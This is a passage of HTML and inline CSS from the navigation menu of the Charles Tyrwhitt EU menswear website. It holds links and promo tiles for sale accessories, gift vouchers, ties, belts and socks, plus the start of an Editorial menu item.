            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8756626813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-8756626813 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3025777472 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3025777472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3025777472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3025777472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-3025777472 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6577343092 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6577343092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6577343092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6577343092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-6577343092 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5922873109 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5922873109, .column2-5922873109 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5922873109 {
        box-shadow: none;
        
    }
    
    .column2-5922873109 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5922873109 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5922873109 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5922873109 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5922873109 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5922873109 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5922873109 {
            box-shadow: none;
            
        }
        
        .column2-5922873109 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5922873109 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5922873109 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5922873109 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5922873109 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5922873109 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5922873109 {
            box-shadow: none;
            
        }
        
        .column2-5922873109 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5922873109 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5922873109 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5922873109 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5922873109 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5922873109 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5922873109 {
            box-shadow: none;
            
        }
        
        .column2-5922873109 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5922873109 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5922873109 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5922873109 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5922873109 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5922873109 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5922873109 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3563749411 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3563749411, .column2-3563749411 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3563749411 {
        box-shadow: none;
        
    }
    
    .column2-3563749411 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3563749411 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3563749411 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3563749411 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3563749411 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3563749411 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3563749411 {
            box-shadow: none;
            
        }
        
        .column2-3563749411 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3563749411 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3563749411 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3563749411 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3563749411 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3563749411 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3563749411 {
            box-shadow: none;
            
        }
        
        .column2-3563749411 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3563749411 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3563749411 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3563749411 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3563749411 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3563749411 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3563749411 {
            box-shadow: none;
            
        }
        
        .column2-3563749411 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3563749411 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3563749411 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3563749411 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3563749411 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3563749411 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3563749411 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9754600668--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-9754600668--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9754600668 .js-read-more,
    .promo-tile-9754600668 .js-read-less {
        font-size: null;
    }

    .promo-tile-9754600668--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9754600668:hover .promo-tile-9754600668-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9754600668 .promo-tile-9754600668-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9754600668-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9754600668 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9754600668--minititle {
        min-height: auto;
    }

    .promo-tile-9754600668--title {
        min-height: auto;
    }

    .promo-tile-9754600668--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9754600668--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9754600668--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9754600668--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9754600668--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9754600668-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9754600668--minititle {
            min-height: auto;
        }

        .promo-tile-9754600668--title {
            min-height: auto;
        }

        .promo-tile-9754600668--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9754600668--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9754600668--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9754600668--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9754600668-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9754600668--minititle {
            min-height: auto;
        }

        .promo-tile-9754600668--title {
            min-height: auto;
        }

        .promo-tile-9754600668--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9754600668--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9754600668--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9754600668 .js-read-more,
        .promo-tile-9754600668 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9754600668--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9754600668--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9754600668--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9754600668-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9754600668--minititle {
            min-height: auto;
        }

        .promo-tile-9754600668--title {
            min-height: auto;
        }

        .promo-tile-9754600668--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9754600668--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9754600668--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9754600668 .js-read-more,
        .promo-tile-9754600668 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9754600668--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9754600668--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9754600668 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9754600668-scaled-img--false promo-tile-9754600668--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="promo-tile-9754600668--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3563749411 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2524584025--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2524584025--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2524584025 .js-read-more,
    .promo-tile-2524584025 .js-read-less {
        font-size: null;
    }

    .promo-tile-2524584025--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2524584025:hover .promo-tile-2524584025-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2524584025 .promo-tile-2524584025-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2524584025-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2524584025 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2524584025--minititle {
        min-height: auto;
    }

    .promo-tile-2524584025--title {
        min-height: auto;
    }

    .promo-tile-2524584025--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2524584025--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2524584025--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2524584025--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2524584025--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2524584025-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2524584025--minititle {
            min-height: auto;
        }

        .promo-tile-2524584025--title {
            min-height: auto;
        }

        .promo-tile-2524584025--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2524584025--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2524584025--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2524584025--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2524584025-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2524584025--minititle {
            min-height: auto;
        }

        .promo-tile-2524584025--title {
            min-height: auto;
        }

        .promo-tile-2524584025--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2524584025--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2524584025--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2524584025 .js-read-more,
        .promo-tile-2524584025 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2524584025--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2524584025--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2524584025--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2524584025-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2524584025--minititle {
            min-height: auto;
        }

        .promo-tile-2524584025--title {
            min-height: auto;
        }

        .promo-tile-2524584025--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2524584025--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2524584025--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2524584025 .js-read-more,
        .promo-tile-2524584025 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2524584025--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2524584025--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2524584025 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2524584025-scaled-img--false promo-tile-2524584025--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="promo-tile-2524584025--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5922873109 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8969133778--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8969133778--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8969133778 .js-read-more,
    .promo-tile-8969133778 .js-read-less {
        font-size: null;
    }

    .promo-tile-8969133778--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8969133778:hover .promo-tile-8969133778-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8969133778 .promo-tile-8969133778-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8969133778-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8969133778 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8969133778--minititle {
        min-height: auto;
    }

    .promo-tile-8969133778--title {
        min-height: auto;
    }

    .promo-tile-8969133778--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8969133778--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8969133778--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8969133778--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8969133778--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8969133778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8969133778--minititle {
            min-height: auto;
        }

        .promo-tile-8969133778--title {
            min-height: auto;
        }

        .promo-tile-8969133778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8969133778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8969133778--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8969133778--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8969133778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8969133778--minititle {
            min-height: auto;
        }

        .promo-tile-8969133778--title {
            min-height: auto;
        }

        .promo-tile-8969133778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8969133778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8969133778--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8969133778 .js-read-more,
        .promo-tile-8969133778 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8969133778--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8969133778--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8969133778--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8969133778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8969133778--minititle {
            min-height: auto;
        }

        .promo-tile-8969133778--title {
            min-height: auto;
        }

        .promo-tile-8969133778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8969133778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8969133778--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8969133778 .js-read-more,
        .promo-tile-8969133778 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8969133778--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8969133778--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8969133778 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8969133778-scaled-img--false promo-tile-8969133778--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="promo-tile-8969133778--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1467771249 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1467771249 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1467771249 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1467771249 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/eu/editorial-style-tips.html"
class="navigationItem-1467771249 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
